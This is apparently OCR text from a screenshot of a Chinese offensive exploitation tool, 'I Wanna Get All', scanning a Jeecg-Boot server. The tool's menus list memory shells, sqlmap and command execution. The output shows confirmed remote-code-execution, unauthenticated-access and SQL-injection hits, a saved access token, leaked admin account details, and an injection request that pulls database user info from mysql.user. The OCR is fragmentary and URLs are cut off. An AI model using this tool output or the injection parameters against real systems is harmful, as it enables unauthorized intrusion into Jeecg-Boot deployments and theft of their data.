 I Wanna Get All --version 1.2.0 --by R4gd0ll
代理 配置 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
CMS
All
清屏
http:/
6
检测
Jeecg-Boot
FileName
上传
CMD
执行
2024-04-28 15:22:57
已选择漏洞: All
2024-04-28 15:23:07
开始检测......
[ - ] Jeecg_loadTableData_RCE漏洞不存在
[ - ] Jeecg_testConnection_RCE漏洞不存在
[ + ] Jeecg_queryFieldBySql_RCE漏洞存在
[ + ] Jeecg_checkOnlyUser_unauth漏洞存在
[ + ] Jeecg_querySysUser_unauth漏洞存在
[ + ] Jeecg_getDictItemsByTable_sqli漏洞存在
[ + ] Jeecg_queryTableData_ht_sqli漏洞存在
[ + ] Jeecg_jmreport_upload漏洞存在
[ + ] Jeecg_swaggerUi_api_unauth漏洞存在
[ - ] Jeecg_qurestSql_sqli漏洞不存在
[ + ] Jeecg_actuator_httptrace_unauth漏洞存在
[ + ] Jeecg_add_sendMsg_RCE漏洞存在
[ + ] Jeecg_queryUserComponentData_ht_sqli漏洞存在
[ + ] Jeecg_duplicate_check_ht_sqli漏洞存在
[ + ] Jeecg_putRecycleBin_ht_sqli漏洞存在
[ - ] Jeecg_deleteRecycleBin_ht_sqli漏洞不存在
X-Access-Token配置
请输入X-Access-Token(eg):
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJle...
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3
保存并退出
[ Jeecg_queryFieldBySql_RCE ]
漏洞存在，echo 1714288978967 成功
[ Jeecg_checkOnlyUser_unauth ]
信息泄露页面: http://4
in
[ Jeecg_querySysUser_unauth ]
信息泄露页面: http:/
r?
username=admin
[ Jeecg_getDictItemsByTable_sqli ]
Sql注入页面: http:
alain/getDictIte
.js
[ Jeecg_queryTableData_ht_sqli ]
注入类型: 联合注入,请抓包利用
----------信息泄露-----------
{"success":false,"message":"用户账号已存在","code":0,"result":true,"
timestamp":1714288979719}
----------信息泄露-----------
{"success":true,"message":"操作成功！","code":0,"result":{"phone":"
18611111111","username":"admin"},"timestamp":1714288979722}h p:
//4
TableData?
pa
00&table=mysql.user&text=user()&code=database()
{"success":true,"message":"操作成功！","code":0,"result":[{"value":"
jeecg-boot","text":"root@172.18.0.2","title":"root@172.18.0.2"},{"value":"
jeecg-boot","text":"root@172.18.0.2","title":"root@172.18.0.2"},{"value":"
jeecg-boot","text":"root@172.18.0.2","title":"root@172.18.0.2"},{"value":"
jeecg-boot","text":"root@172.18.0.2","title":"root@172.18.0.2"},{"value":"
jeecg-boot","text":"root@172.18.0.2","title":"root@172.18.0.2"}],"